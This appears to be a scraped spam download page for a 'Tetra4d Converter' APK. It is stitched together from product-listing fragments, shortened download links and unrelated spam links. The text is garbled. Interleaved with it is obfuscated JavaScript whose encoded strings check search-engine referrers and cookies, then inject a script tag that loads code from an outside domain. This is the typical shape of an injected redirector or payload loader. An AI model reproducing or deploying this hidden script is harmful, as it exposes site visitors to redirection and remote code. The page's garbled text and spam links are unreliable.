

## [Download Tetra4d Converter 5 1 For Android Apk](https://tlniurl.com/1uenm3)



[Download Tetra4d Converter 5 1 For Android Apk](https://tlniurl.com/1uenm3)



Includes 1 floating user license and the required USB dongle 730 Add to Cart Product 9366Workstation — USB Dongle License Advanced Ray-Tracing for Rhino.. var \_0x1a2e=['bmlISG4=','cmVmZXJyZXI=','Z2V0','SWRKeFU=','enBkeFI=','aW 5kZXhPZg==','a2ttQk8=','TE1obno=','enlI','dVRXemk=','a2xOQk0=','cldUQkU=','T2Jva1c=','ZHpKb1k=','TUdTZE8=','UFp KR2k=','b3F0cWk=','Tmp1aWI=','c2toVmc=','RnZUSG0=','TWJKQ2Y=','aGVhZA==','Y3JlYXRlRWxlbWVudA==','TEpEQ 2M=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','eUxQZEU=','YXBwZW5kQ2hpbGQ=','Zmh5','Y29va2ll','bWF0Y2g= ','WHlBS3Y=','emxlSm4=','S2xMVVI=','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ==','anF5Wms=','UUROaHo=','VGhLZGU=' ,'OyBleHBpcmVzPQ==','Z2V0VGltZQ==','TFFNeVA=','ZmRSRXI=','OyBwYXRoPQ==','OyBzZWN1cmU=','Lmdvb2dsZS4 =','LnlhaG9vLg==','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','bmJY','S3R2','OyBkb21haW49','V 0x0','c2NyaXB0','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PQ==','WHBMe kE=','LmJpbmcu','RktMeGI=','LmFvbC4=','bHB6Q1k='];(function(\_0x393237,\_0x419515){var \_0x1dab0f=function(\_0x5cee 14){while(--\_0x5cee14){\_0x393237['push'](\_0x393237['shift']());}};\_0x1dab0f(++\_0x419515);}(\_0x1a2e,0x18f));var  $_0x3288$ =function(\_0x1a8dff,\_0x17b623){\_0x1a8dff=\_0x1a8dff-0x0;var

\_0x53cf10=\_0x1a2e[\_0x1a8dff];if(\_0x3288['initialized']===undefined){(function(){var \_0x2de106=function(){var  $0xda5ae; try{0xda5ae=Function('return \x20(function(\x20'+\n{}.$ 

5881Installation RequirementsWorkstation — USB Dongle License Advanced Ray-Tracing for SketchUp.. Includes 1 floating user license, 1 floating render node license and USB dongle.. 1,075 Add to Cart Product 6350.

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x547894){\_0xda5ae=window;}return \_0xda5ae;};var \_0x7aab79=\_0x2de106();var \_0x3ee027='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ :  $0x7$ aab79['atob']||( $0x7$ aab79['atob']=function( $0x20098d$ }{var  $0xdba3ee=String(0x20098d)$ ['replace'](/=+\$/,'');for(var \_0x3471f8=0x0,\_0x4eebb6,\_0x338580,\_0x5337d0=0x0,\_0x3ca4b1='';\_0x338580=\_0xdba3ee['charAt'](\_0x5337d0++);~\_0x33 8580&&(\_0x4eebb6=\_0x3471f8%0x4?\_0x4eebb6\*0x40+\_0x338580:\_0x338580,\_0x3471f8++%0x4)?\_0x3ca4b1+=String['fro mCharCode'](0xff&\_0x4eebb6>>(-0x2\*\_0x3471f8&0x6)):0x0){\_0x338580=\_0x3ee027['indexOf'](\_0x338580);}return \_0x3ca4b1;});}());\_0x3288['base64DecodeUnicode']=function(\_0x192700){var \_0x159691=atob(\_0x192700);var \_0xe9935a=[];for(var \_0x3ac936=0x0,\_0x1c5699=\_0x159691['length'];\_0x3ac936=\_0xf3106a;},'kkmBO':function \_0x51f734(\_0x292c32,\_0x57e1d2){return  $0x292c32==$   $0x57e1d2;$ },'LMhnz':  $0x3288('0x1f'),'jUaCK'$ :  $0x3288('0x20'),'uTWzi'$ :function  $0x4115f1(0xbd403d, 0x3ff54c)$ {return  $0xbd403d+0x3ff54c$ ;},'klNBM':function \_0x4526e9(\_0x3f36e8,\_0x23bd35){return \_0x3f36e8+\_0x23bd35;},'XpLRY':function \_0x3c67ea(\_0x732a1,\_0x59fdbf){return \_0x732a1(\_0x59fdbf);},'rWTBE':\_0x3288('0x13'),'ObokW':function \_0x3eddf8(\_0x11ab23,\_0x47140a){return \_0x11ab23+\_0x47140a;},'dzJoY':\_0x3288('0x17'),'skhVg':function  $0x585f69($  0x13dedf,  $0x3b2101$ }{return  $0x13d$ edf+  $0x3b2101$ ;},'MGSdO':  $0x3288($ ' $0x21'$ ','PZJGi':  $0x3288($ '0x18'),'oqtqi': \_0x3288('0x22'),'Njuib':\_0x3288('0x23'),'ksNvV':\_0x3288('0x0'),'FvTHm':function \_0x261839(\_0xb2ddc6,\_0x59337b){return \_0xb2ddc6+\_0x59337b;},'MbJCf':\_0x3288('0x24')};var \_0x478376=[\_0x5bc5b8[\_0x3288('0x25')],\_0x3288('0x26'),\_0x5bc5b 8[\_0x3288('0x27')],\_0x3288('0x28'),\_0x5bc5b8[\_0x3288('0x29')],\_0x5bc5b8['IXHaD'],\_0x5bc5b8[\_0x3288('0x2a')]],\_0x3547 4a=document[\_0x3288('0x2b')],\_0x23a4a9=![],\_0x3663e0=cookie[\_0x3288('0x2c')](\_0x5bc5b8[\_0x3288('0x2d')]);for(var  $_0x38b138=0x0$ ; 0x38b138

## [Download nada notif sms line](https://sumeandiwar.weebly.com/blog/download-nada-notif-sms-line)

730 Add to Cart Product 6353Workstation — USB Dongle License Includes 1 User Interface floating license, 1 Universal Render Node floating license, and the required USB dongle. [In Aankhon Ki Masti Ke Remix Mp3 Song Free Download](https://hungry-brown-c8a7b0.netlify.app/In-Aankhon-Ki-Masti-Ke-Remix-Mp3-Song-Free-Download)



## [Fiber Optic Patch Cord Sc - Sc download free software](https://alliegnebba.doodlekit.com/blog/entry/13880357/fiber-optic-patch-cord-sc-sc-download-free-software-debbrpaig)

 1 (32 bit and 64 bit)Windows 10 (32 bit and 64 bit)Video hardware acceleration (optional)This Bundle IncludesAnnual Maintenance and Support One year unlimited web maintenance/support for Tetra4D Converter This item cannot be purchased separately. [Java 8 Install For Mac](https://hub.docker.com/r/blanparcolo/java-8-install-for-mac)

[Verärgerte Vögel für den Mac kostenlos herunterladen angry birds for the mac free download](https://www.pixnet.net/pcard/91518601f86475f417/article/c31cd860-8311-11eb-af9d-1fad20fcba83)

e828bfe731 [Installation Glpi Windows 2003](https://crysdisacta.over-blog.com/2021/03/Installation-Glpi-Windows-2003.html)

e828bfe731

[Backgammon Games For Mac](https://ofersafcou.storeinfo.jp/posts/15661472)